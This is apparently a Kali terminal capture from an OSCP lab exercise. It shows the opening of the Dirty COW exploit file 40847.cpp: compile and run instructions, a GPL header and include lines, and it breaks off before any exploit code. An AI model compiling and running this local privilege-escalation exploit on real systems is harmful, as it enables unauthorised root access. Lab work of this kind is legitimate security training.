 ┌──(root㉿kali)-[~/oscp/lampiao]
└─# cat cat 40847.cpp
// EDB-Note: Compile:   g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
// EDB-Note: Recommended way to run:   ./dcow -s    (Will automatically do "echo 0 > /proc/sys/vm/dirty_writeback_centisecs")
//
// -----------------------------------------------------------------
// Copyright (C) 2016  Gabriele Bonacini
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License as published by
// the Free Software Foundation; either version 3 of the License, or
// (at your option) any later version.
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
// You should have received a copy of the GNU General Public License
// along with this program; if not, write to the Free Software Foundation,
// Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301  USA
// -----------------------------------------------------------------
#include <iostream>
#include <fstream>
#include <string>
#include <thread>
#include <sys/mman.h>
#include <fcntl.h>